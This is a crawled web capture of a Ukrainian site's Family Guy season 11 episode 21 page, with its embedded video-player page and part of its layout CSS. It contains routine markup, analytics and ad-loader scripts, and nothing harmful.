

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simpsonsua.tv/family-guy-sezon-11/1273-family-guy-11-sezon-21-seriya.html
body_size: 8740
content:
<!DOCTYPE html> 
<html lang="uk" class="no-js"> 
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WED6NX975N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WED6NX975N');
</script>

<link rel="shortcut icon" href="/templates/simpsonsua/images/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Гріфіни - 11 сезон 21 серія дивитись онлайн українською</title>
<meta name="description" content="Брайан і Стьюї вирушають до Вегасу. Для цього вони використовують телепорт. Але раптом щось йде не так, і телепорт створює дві копії Брайана і Стьюї. Персонажі ніяк не можуть зустрітися один з одним" />
<meta name="keywords" content="дивитись гріфіни 11 сезон, гріфіни 11 сезон онлайн, гріфіни українською 11 сезон, гріфіни 11 сезон 21 серія українською, сім'янин 11 сезон онлайн, гріфіни 11 сезон 21 серія дивитись онлайн українською, дивитись гріфіни одинадцятий сезон" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="11 сезон 21 серія" />
<meta property="og:url" content="https://simpsonsua.tv/family-guy-sezon-11/1273-family-guy-11-sezon-21-seriya.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://simpsonsua.tv/engine/opensearch.php" title="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<link rel="canonical" href="https://simpsonsua.tv/family-guy-sezon-11/1273-family-guy-11-sezon-21-seriya.html" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;23"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0" /> 
<link rel="stylesheet" href="/templates/simpsonsua/css/grid.css"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/style.css?v=1.9.5"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/engine.css?v=1.0.7"> 
<link rel="stylesheet" href="/templates/simpsonsua/stylesheets/style.css?v=1.6.8"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/font-awesome.css?v=1.4.0">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css">

<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" rel="stylesheet">
<script src="/engine/classes/min/index.php?f=/templates/simpsonsua/js/modernizr.js,/js/jquery_cookie.js,/js/zakladky.js&v=2023-07-15"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="/templates/simpsonsua/js/main.js?v=1.4.2"></script>
<script>
    /* enableGhosts = true; */ /* Барт Привид на Хелловін */
</script>



<script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js?no_dmp=1";s.onload=function(){AMSP.loadAsset("1b70a5a0bb6ad6c4cb8fb5e0be1d621b","")};head.insertBefore(s,head.firstChild);</script>


</head> 
<body>

<div id="fb-root"></div>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e0dffd4a7b84289208dd7208d6ce61e40417f1d0';
var dle_group      = 5;
var dle_skin       = 'simpsonsua';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Вилучити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете вилучити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви дійсно хочете позначити користувача як спамера? Це призведе до вилучення усіх його коментарів';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Вилучити статтю';
var dle_sub_agree  = 'Ви дійсно хочете підписатися на коментарі до цієї публікації?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script> 
<div class="row">
   <div class="header" id="header">
      <div class="header-in wrap-center fx-row fx-middle">
         
         <a href="/" class="logo"><img src="/templates/simpsonsua/images/logo.png" alt=""></a>
         <ul class="hmenu fx-row to-mob">
            <li><a href="/simpsony/">Сімпсони</a></li>
<li><a href="/allfuturama/">Футурама</a></li>
<li><a href="/family-guy/">Гріфіни</a></li>
<li><a href="/south-park/">Південний Парк</a></li>
<li><a href="/rik-ta-morti/">Рік та Морті</a></li>
<li><a href="/multserialy-ukrainskoyu/">Інші Мульти</a></li>



         </ul>
         
<script>
var zkl = '';
</script>



	<a class="btn-login btn" href="https://simpsonsua.tv/index.php?do=login">Увійти</a>

      </div>
   </div>
</div>

<div class="row">
<div class="row" style="overflow:hidden;"> 


<div class="small-12 large-9 columns mbp">




    

<div id='dle-content'><div class="fullnews">
    <!-- Назва та опис -->
<div class="poster"><h2><div class="pinktext">ДОРОГА ДО ВЕГАСУ</div></h2></div>
<div class="fullstory">Гріфіни 11 сезон 21 серія українською</div>
    <div class="fullstory"><p>Брайан і Стьюї вирушають до Вегасу. Для цього вони використовують телепорт. Але раптом щось йде не так, і телепорт створює дві копії Брайана і Стьюї. Персонажі ніяк не можуть зустрітися один з одним і це кардинально впливає на їхнє життя у Вегасі.</p></div>
    <!-- Назва та опис -->
<br/>
<div id="b6e8171991" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],f5f237076fefc68d044096b049e2cfd2d=function(){AMSP.loadAsset("5f237076fefc68d044096b049e2cfd2d","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=f5f237076fefc68d044096b049e2cfd2d;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=f5f237076fefc68d044096b049e2cfd2d;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script><br/><br/>

    <!-- Кнопки та Плеєр -->

			

				<div class="row">
					<ul class="movie-tabs">
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player1')" class="tablinks" id="openTab">ПЛЕЄР 1</a></li>
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player2')" class="tablinks" id="openTab">ПЛЕЄР 2</a></li>
						

<div class="frate ignore-select" id="frate-1273">
	<div class="rate-plus" id="pluss-1273" onclick="doRateLD('plus', '1273');"><img src="/templates/simpsonsua/images/thumb-up.png" alt="нравится" /><span>0</span></div>
	<div class="rate-minus" id="minuss-1273" onclick="doRateLD('minus', '1273');"><img src="/templates/simpsonsua/images/thumb-down.png" alt="не нравится" /><span>0</span></div>
	<div class="rate-data"><span id="ratig-layer-1273" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+38</span></span><span id="vote-num-id-1273">52</span></div>
</div>
						



<script>
	switches = Object({});
</script>
<div class="autoplay_wrap">
	<a href="https://simpsonsua.tv/subscribe.html">
		<label class="autoswitch" id="autoswitch_wrap">
			<div class="autoswitch-view"></div> Автоплей
		</label>
	</a>
	<a href="https://simpsonsua.tv/subscribe.html">
		<label for="autorandom" class="autoswitch" id="autorandom_wrap">
			<div class="autoswitch-view"></div> + рандом
		</label>
	</a>
</div>

					</ul>
					<div id="Player1" class="tabcontent">

<div id="overroll1"><iframe data-player="ashdi" src="https://ashdi.vip/vod/4058" style="width:100%;" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
					<div id="Player2" class="tabcontent">

<div id="overroll2"><iframe data-player="tortuga" src="https://tortuga.tw/vod/5930" width="100%" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
<!-- Першим ASHDI, другим Tortuga -->
<!-- Першим ASHDI VIP, другим Tortuga VIP -->

					
<!-- Першим Tortuga, другим ASHDI -->
<!-- Першим Tortuga VIP, другим ASHDI VIP -->
				</div>
<br/>
    <!-- Кнопки та Плеєр -->

    <!-- Рекламний банер -->
<center><a href="https://simpsonsua.tv/subscribe.html"target="_blank"><img src="/photos/1ban/1zaparylar-2.jpg" alt="VIP" ></a></center><br/>
    <!-- Рекламний банер -->

    <!-- Кнопки під Плеєром -->
    <div style="display: flex;justify-content: space-between;">
    <a href="https://simpsonsua.tv/family-guy-sezon-11/1272-family-guy-11-sezon-20-seriya.html" class="knopka">ПОПЕРЕДНЯ СЕРІЯ</a>
<div class="ads_pc"><center><div class="fullnavig" target="_blank"><span>Бажаємо приємного перегляду</span></div></center></div>
    <a href="https://simpsonsua.tv/family-guy-sezon-11/1274-family-guy-11-sezon-22-seriya.html" class="knopka2">НАСТУПНА СЕРІЯ</a>
	</div>
    <!-- Кнопки під Плеєром -->

    <!-- Коменти -->
<br/>
<script>
	$(document).ready(function(){
		$('#comments').attr('placeholder', 'Написати коментар');
		$('#comments').focus(function() {
			$(this).addClass('expanded').attr('placeholder', `У нас заборонені нецензурні слівця та політика, а спілкування відбувається виключно українською мовою. Коментарі модеруються.`);
		});
		$("body").on('DOMSubtreeModified', "#dlefastreplycomments", function() {
			$('#dlefastreplycomments input[type=button]:first').addClass('btn btn-sm btn-secondary');
			$('#dlefastreplycomments input[type=button]:last').addClass('btn btn-sm btn-primary');
		});
	});
</script>

<div class="page__comments">
				<div class="page__comments-header d-flex">
					
					<!-- <button class="btn js-show-comments-form">Додати коментар</button> -->
				</div>
<div class="titleblock"><span> <a>Коментарі</a></span></div> 				
				<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="alert alert-info">
	<b>Доу!</b><br>
	Щоб залишати коментарі вам треба зареєструватися на сайті.
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1273" /></form><script src='https://www.google.com/recaptcha/api.js?hl=uk' async defer></script>
				<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
					
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>
			</div>

    <!-- Коменти -->
</div></div>
 

</div>  

<div class="small-12 large-3 columns mbp sidebar">
  
  <!-- Тука й Берті -->

<!-- Розчарування -->

<!-- Фінеас і Ферб -->

<!-- Американський тато -->

<!-- Амфібія S01 -->

<!-- Амфібія S02 -->

<!-- Амфібія S03 -->

<!-- My Little Pony: Дружба – це диво -->

<!-- Губка Боб -->

<!-- Рік та Морті -->

<!-- Ґравіті Фолз -->

<!-- Гріфіни -->

<a href="/simyanyn/"><center><img src="/photos/poster/FamilyGuy.jpg"/></center></a><br />

<!-- Гріфіни S22-->

<!-- Південний Парк -->

<!-- Сімпсони -->

<!-- Сімпсони S33-->

<!-- Сімпсони S34-->

<!-- Сімпсони S35-->

<!-- Сімпсони S36-->

<!-- Футурама -->

<!-- Совиний Дім -->

<!-- Готель Хазбін -->

<!-- Пекельний бос -->

<!-- Опівнічне Євангеліє -->

<!-- БоДжек Сезон 1-->

<!-- БоДжек Сезон 2-->

<!-- БоДжек Сезон 3-->

<!-- БоДжек Сезон 4-->

<!-- БоДжек Сезон 5-->

<!-- БоДжек Сезон 6-->

<!-- Нескінченний поїзд Сезон 1-->

<!-- Нескінченний поїзд Сезон 2-->

<!-- Нескінченний поїзд Сезон 3-->

<!-- Нескінченний поїзд Сезон 4-->

<!-- Поліція Парадайз-->

<!-- Дунканвілл -->

<!-- Невколупний / Невразливий -->

<!-- Сонячні протилежності -->

<!-- Сонячні протилежності Сезон 1-->

<!-- Сонячні протилежності Сезон 2 -->

<!-- Сонячні протилежності Сезон 3 -->

<!-- Сонячні протилежності Сезон 4 -->

<!-- Сонячні протилежності Сезон 5 -->

<!-- Сонячні протилежності Сезон 6 -->

<!-- Полюс -->

<!-- Центральний Парк -->





<center><div id="b458d2ba91" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],fc8b8e7da3630d5531df03e325d55dcbe=function(){AMSP.loadAsset("c8b8e7da3630d5531df03e325d55dcbe","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script></center><br/>


<div class="random-simpsons"><center><a href="https://simpsonsua.tv/sezon-5/160-5-sezon-20-seriya.html"><img src="/photos/random-simpsons.jpg" alt="5 сезон 20 серія" title="5 сезон 20 серія"></a></center>
<br /></div>

<div class="random-futurama"><center><a href="https://simpsonsua.tv/futurama-sezon-6/722-futurama-6-sezon-11-seriya.html"><img src="/photos/random-futurama.jpg" alt="6 сезон 11 серія" title="6 сезон 11 серія"></a></center>
<br /></div>
<div class="random-fg"><center><a href="https://simpsonsua.tv/family-guy-sezon-16/2440-family-guy-16-sezon-5-seriya.html"><img src="/photos/random-fg.jpg" alt="16 сезон 5 серія" title="16 сезон 5 серія"></a></center>
<br /></div>
<div class="random-sp"><center><a href="https://simpsonsua.tv/south-park-sezon-7/1494-south-park-7-sezon-7-seriya.html"><img src="/photos/random-sp.jpg" alt="7 сезон 7 серія" title="7 сезон 7 серія"></a></center>
<br /></div>



<div id="rand">




<br />

<br /><br /></div></div>
 
</div>
    </div> 
<div class="row"> 
<footer> 
<div class="small-12 medium-12 large-4 columns">
<p>Зворотній зв'язок: <strong><p style="color:#fbcf48">simpsonsua.info@gmail.com</p></strong>
    <br />
<strong><a href="https://simpsonsua.tv/terms.html"><p style="color:#edf0f1">Умови використання сайту</p></a></strong>
    <br /><br />

</div> 

<div class="small-12 medium-12 large-8 columns"> 
<ul class="social">
<li><a href="https://simpsonsua.tv/terms.html"><img src="/templates/simpsonsua/images/social/payment.png" width="160" height="160" alt="payment" /></a></li>

<li><a href="https://t.me/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Telegram.png" width="48" height="48" alt="Сімпсони в odnoklassniki.ru" /></a></li> 
<li><a href="https://www.youtube.com/user/thesimpsonsua?sub_confirmation=1"target="_blank"><img src="/templates/simpsonsua/images/social/YouTube.png" width="48" height="48" alt="Сімпсони в youtube" /></a></li>
<li><a href="https://www.tiktok.com/@simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/TikTok.png" width="48" height="48" alt="Сімпсони в TikTok" /></a></li> 

<li><a href="https://x.com/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Twitter.png" width="48" height="48" alt="Сімпсони в twitter" /></a></li>
</ul> 
</div>
<br /> 
    <div class="small-12 medium-12 large-12 columns">

    </div> 
        </footer> 
</div>

<a href="#" class="scrollup">Наверх</a>

<div id="w4p_form"></div>








<div class="ad-banner" id="adBanner">
    <div class="banner-content">
        <div class="banner-left">
            <div class="banner-icon">🎯</div>
            <div class="banner-text">
                <div class="banner-title">Підпишись на наш Telegram!</div>
                <div class="banner-subtitle">Там ми публікуємо нові серії, кумедні меми та найцікавіше з епізодів 🎬</div>
            </div>
        </div>
        <button class="banner-cta">Перейти на канал</button>
        <button class="close-btn">×</button>
    </div>
</div>



<style>
    /* Основной стиль баннера */
    .ad-banner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: linear-gradient(135deg, #ff6b6b, #ee5a24);
        box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.15);
        z-index: 1000;
        transform: translateY(100%);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    }

    .ad-banner.show {
        transform: translateY(0);
    }

    .banner-content {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 16px 20px;
        max-width: 1200px;
        margin: 0 auto;
        cursor: pointer;
        transition: all 0.3s ease;
    }

    .banner-content:hover {
        background: rgba(255, 255, 255, 0.1);
    }

    .banner-left {
        display: flex;
        align-items: center;
        gap: 15px;
        flex: 1;
    }

    .banner-icon {
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
        backdrop-filter: blur(10px);
    }

    .banner-text {
        color: white;
        flex: 1;
    }

    .banner-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 2px;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    .banner-subtitle {
        font-size: 13px;
        opacity: 0.9;
        font-weight: 400;
    }

    .banner-cta {
        background: rgba(255, 255, 255, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.3);
        color: white;
        padding: 8px 16px;
        border-radius: 20px;
        font-size: 14px;
        font-weight: 500;
        margin-right: 10px;
        transition: all 0.3s ease;
        backdrop-filter: blur(10px);
        cursor: pointer;
    }

    .banner-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-1px);
    }

    .close-btn {
        background: none;
        border: none;
        color: white;
        font-size: 24px;
        cursor: pointer;
        padding: 5px;
        border-radius: 50%;
        transition: all 0.3s ease;
        opacity: 0.7;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .close-btn:hover {
        opacity: 1;
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.1);
    }

    /* Адаптивность */
    @media (max-width: 768px) {
        .banner-content {
            padding: 12px 16px;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 14px;
        }

        .banner-subtitle {
            font-size: 12px;
        }

        .banner-cta {
            padding: 6px 12px;
            font-size: 13px;
        }
    }

    @media (max-width: 480px) {
        .banner-content {
            padding: 12px 12px;
            flex-direction: column;
            align-items: flex-start;
            gap: 10px;
        }

        .banner-left {
            gap: 10px;
            width: 100%;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 18px;
        }

        .banner-subtitle {
            font-size: 15px;
        }

        .banner-cta {
            padding: 8px 16px;
            font-size: 16px;
            align-self: center;
            margin-right: 0;
        }

        .close-btn {
            position: absolute;
            top: 8px;
            right: 8px;
        }
    }

    /* Анимация появления */
    @keyframes slideUp {
        from {
            transform: translateY(100%);
            opacity: 0;
        }

        to {
            transform: translateY(0);
            opacity: 1;
        }
    }

    .ad-banner.animate {
        animation: slideUp 0.5s ease-out;
    }
</style>

<script>
    miniPopup({
        url: 'https://t.me/simpsonsua', //посилання
        showDelay: 1000, //затримка відображення у мілісекундах
        autoHideDelay: 0, //затримка автоматичного приховання у мілісекундах (0 - вимкнути)
        days: 7, //частота відображення у днях (1/4 або 0.25 - 4 рази на добу)
        bannerId: 'adBanner', //id блоку з банером
        newTab: 0, //чи відкривати у новій вкладці: 0 - ні, 1 - так
    });
</script>




<script type='text/javascript' src='https://myroledance.com/services/?id=170455'></script>

<script type='text/javascript' data-cfasync='false'>
  let e4c705eed9_cnt = 0;
  let e4c705eed9_interval = setInterval(function(){
    if (typeof e4c705eed9_country !== 'undefined') {
      clearInterval(e4c705eed9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e4c705eed9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e4c705eed9_domain + '/' + e4c705eed9_path + '/' + e4c705eed9_file + '.js?28405&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e4c705eed9_cnt += 1;
      if (e4c705eed9_cnt >= 60) {
        clearInterval(e4c705eed9_interval);
      }
    }
  }, 500);
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashdi.vip/vod/4058
body_size: 1125
content:
<html>
	<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7L6XV4FCMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7L6XV4FCMY');
  
</script>
<!-- better perfomance for MF -->
		<style>html {height: 100%; overflow: hidden;} body {height: 100%; margin: 0; padding: 0; overflow: hidden; background: black;}</style>
		<script src="https://ashdi.vip/player/playerjs.js?v=2.5" type="text/javascript"></script>
	</head>
	<body>
		<div id="videoplayer4058" class="US_16509" style="width:100%;height:100%"></div></div>
		<script type="text/javascript">
			var playerjs_vast_status = '';
			var playerjs_vast_num = 0;

			function PlayerjsEvents(event, id, info) {
							
				if (!event || event.indexOf('vast_') !== 0) {
						return;
				}
				
				//console.log(event, id, playerjs_vast_status, playerjs_vast_num);

				if ( event == 'vast_complete' || event == 'vast_skip' ) {

					var atype = 'wtf';
					var infoObj = null;

					if (info && typeof info === 'string') {
						infoObj = JSON.parse(info);
						if (infoObj && infoObj.is) {
							atype = infoObj.is;
						}						
					}
							
					var shouldsend = false;										
					
					if (atype === 'preroll' && playerjs_vast_num < 2) {
						shouldsend = true;
						playerjs_vast_num++;
					} 
					
					if (atype === 'midroll') {
						shouldsend = true;
					}
        					
					if (shouldsend) {

						var referrer = document.referrer || 'direct';  // d1
						var player = document.location.href; // s1															
						
						fetch('https://base.ashdi.vip/stats/stats_vast.php', {
								method: 'POST',
								body: JSON.stringify({
										time: Date.now(),
										referrer: referrer,
										sdata: 3,
										sform: atype,
										player: player
								})
						}).then(function(response) {
								return response.json();
						}).then(function(data) {
								console.log(data);
						});
					}
				}
            };

			var player = new Playerjs({
				id:"videoplayer4058",
				file:'https://ashdi.vip/video25/3/serials/grfni_s11/family_guy_s11e21_2xukr_eng_webdlripavc_hurtom_4058/hls/BKyXj36RkuFCmwn2/index.m3u8',
												poster:"https://jk39ocmje0yql3tj.ashdi.vip/content/stream/serials/grfni_s11/family_guy_s11e21_2xukr_eng_webdlripavc_hurtom_4058/screen.jpg",
				subtitle:"",
								forbidden_quality:"Авто",
				default_quality:"480p"});
			
		</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simpsonsua.tv/templates/simpsonsua/css/grid.css
body_size: 2776
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline;
    /*font-family: Arial*/
}

a {
    text-decoration: none;
    font-weight: 800;
}

button,
/*input {
    line-height: 700
}*/

button,
select {
    text-transform: none
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
embed,
object,
iframe,
audio,
video,
canvas,
progress,
meter,
output,
textarea {
    border-radius: 10px;
    display: block
}

html {
    line-height: 1
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

caption,
th,
td {
    text-align: left;
    font-weight: 400;
    vertical-align: middle
}

q,
blockquote {
    quotes: none
}

q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
    content: none
}

a img {
    border: none
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block
}

img,
video,
audio,
embed,
object {
    max-width: 100%
}

img,
video,
embed,
object {
    height: auto
}

embed,
object {
    height: 540px
}

img {
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

body {
    font-family: "Roboto", sans-serif
}

html,
body {
    font-size: 100%;
    height: 100%;
    min-height: 100%
}

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

*,
:before,
:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.column,
.columns {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
    float: left
}

.small-hide,
.medium-hide,
.large-hide {
    display: none
}

.small-centered,
.medium-centered,
.large-centered {
    float: none;
    margin-left: auto;
    margin-right: auto
}

.row {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto
}

.row:after {
    content: "";
    display: table;
    clear: both
}

.row .row {
    max-width: 1200px;
    width: auto;
    margin-left: auto;
    margin-right: auto
}

.small-1 {
    width: 8.33333%
}

.small-2 {
    width: 16.66667%
}

.small-3 {
    width: 25%
}

.small-4 {
    width: 33.33333%
}

.small-5 {
    width: 41.66667%
}

.small-6 {
    width: 50%
}

.small-7 {
    width: 58.33333%
}

.small-8 {
    width: 66.66667%
}

.small-9 {
    width: 75%
}

.small-10 {
    width: 83.33333%
}

.small-11 {
    width: 91.66667%
}

.small-12 {
    width: 100%
}

.small-push-left-1 {
    left: 8.33333%;
    right: auto
}

.small-push-left-2 {
    left: 16.66667%;
    right: auto
}

.small-push-left-3 {
    left: 25%;
    right: auto
}

.small-push-left-4 {
    left: 33.33333%;
    right: auto
}

.small-push-left-5 {
    left: 41.66667%;
    right: auto
}

.small-push-left-6 {
    left: 50%;
    right: auto
}

.small-push-left-7 {
    left: 58.33333%;
    right: auto
}

.small-push-left-8 {
    left: 66.66667%;
    right: auto
}

.small-push-left-9 {
    left: 75%;
    right: auto
}

.small-push-left-10 {
    left: 83.33333%;
    right: auto
}

.small-push-left-11 {
    left: 91.66667%;
    right: auto
}

.small-push-left-12 {
    left: 100%;
    right: auto
}

.small-push-right-1 {
    right: 8.33333%;
    left: auto
}

.small-push-right-2 {
    right: 16.66667%;
    left: auto
}

.small-push-right-3 {
    right: 25%;
    left: auto
}

.small-push-right-4 {
    right: 33.33333%;
    left: auto
}

.small-push-right-5 {
    right: 41.66667%;
    left: auto
}

.small-push-right-6 {
    right: 50%;
    left: auto
}

.small-push-right-7 {
    right: 58.33333%;
    left: auto
}

.small-push-right-8 {
    right: 66.66667%;
    left: auto
}

.small-push-right-9 {
    right: 75%;
    left: auto
}

.small-push-right-10 {
    right: 83.33333%;
    left: auto
}

.small-push-right-11 {
    right: 91.66667%;
    left: auto
}

.small-push-right-12 {
    right: 100%;
    left: auto
}

.small-offset-1 {
    margin-left: 8.33333%!important
}

.small-offset-2 {
    margin-left: 16.66667%!important
}

.small-offset-3 {
    margin-left: 25%!important
}

.small-offset-4 {
    margin-left: 33.33333%!important
}

.small-offset-5 {
    margin-left: 41.66667%!important
}

.small-offset-6 {
    margin-left: 50%!important
}

.small-offset-7 {
    margin-left: 58.33333%!important
}

.small-offset-8 {
    margin-left: 66.66667%!important
}

.small-offset-9 {
    margin-left: 75%!important
}

.small-offset-10 {
    margin-left: 83.33333%!important
}

.small-offset-11 {
    margin-left: 91.66667%!important
}

.small-offset-12 {
    margin-left: 100%!important
}

@media only screen and (min-width: 768px) {
    .medium-1 {
        width: 8.33333%
    }
    .medium-2 {
        width: 16.66667%
    }
    .medium-3 {
        width: 25%
    }
    .medium-4 {
        width: 33.33333%
    }
    .medium-5 {
        width: 41.66667%
    }
    .medium-6 {
        width: 50%
    }
    .medium-7 {
        width: 58.33333%
    }
    .medium-8 {
        width: 66.66667%
    }
    .medium-9 {
        width: 75%
    }
    .medium-10 {
        width: 83.33333%
    }
    .medium-11 {
        width: 91.66667%
    }
    .medium-12 {
        width: 100%
    }
    .medium-push-left-1 {
        position: relative;
        left: 8.33333%;
        right: auto
    }
    .medium-push-left-2 {
        position: relative;
        left: 16.66667%;
        right: auto
    }
    .medium-push-left-3 {
        position: relative;
        left: 25%;
        right: auto
    }
    .medium-push-left-4 {
        position: relative;
        left: 33.33333%;
        right: auto
    }
    .medium-push-left-5 {
        position: relative;
        left: 41.66667%;
        right: auto
    }
    .medium-push-left-6 {
        position: relative;
        left: 50%;
        right: auto
    }
    .medium-push-left-7 {
        position: relative;
        left: 58.33333%;
        right: auto
    }
    .medium-push-left-8 {
        position: relative;
        left: 66.66667%;
        right: auto
    }
    .medium-push-left-9 {
        position: relative;
        left: 75%;
        right: auto
    }
    .medium-push-left-10 {
        position: relative;
        left: 83.33333%;
        right: auto
    }
    .medium-push-left-11 {
        position: relative;
        left: 91.66667%;
        right: auto
    }
    .medium-push-left-12 {
        position: relative;
        left: 100%;
        right: auto
    }
    .medium-push-right-1 {
        position: relative;
        right: 8.33333%;
        left: auto
    }
    .medium-push-right-2 {
        position: relative;
        right: 16.66667%;
        left: auto
    }
    .medium-push-right-3 {
